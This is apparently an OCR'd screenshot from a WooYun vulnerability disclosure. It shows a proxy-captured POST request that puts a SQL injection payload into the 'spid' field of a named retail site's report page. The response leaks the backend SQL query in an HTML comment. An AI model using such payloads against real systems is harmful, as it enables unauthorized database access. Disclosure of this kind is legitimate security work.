 Request
Raw
Params
Headers
Hex
POST http://www.vans-china.cn/report/spxxcxlb.jsp
HTTP/1.1
Host: www.vans-china.cn
User-Agent: Mozilla/5.0 (iPhone; U; CPU iPhone OS 3_0
like Mac OS X; en-us) AppleWebKit/528.18 (KHTML, like
Gecko) Version/4.0 Mobile/7A341 Safari/528.16
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.vans-china.cn/report/spxxcxtj.jsp
Cookie: JSESSIONID=0000fX6VrT2A_BBvroNQcIQ86Gz:-1;
cstreeMenu=300011001
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
spid=1%27 and 1=2--&spname=2&spbarcode=3
Response
Raw
Headers
Hex
HTML
Render
</tr>
<!--sql=select distinct gbid , gbcname , gbspec ,
gbppcode , e.ppcname , decode(gbtypeid, 'T',
'特卖', '非特卖') temai, c.gphsjj , gbinputdate ,
gbsupid , gbwmid , b.gmfmarket from goodsbase a,
goodsmframe b, goodsprice c, codepp e where a.gbid
= b.gmfgdid(+) and a.gbppcode=e.ppcode(+) and
a.gbid = c.gpgdid(+) and a.gbsupid='112983' and
gbid LIKE '%1' and 1=2--%' and gbcname LIKE '%2%'
and gbbarcode LIKE '%3%' and gmfmarket = 1129
order by gbid-->
</table></td>
</tr>
<tr>
<td width="20%" colspan="4"
align="center"
height="22">对不起，没有相应的记录！</td>
</tr>
</table></td>
</tr>
www.wooyun.org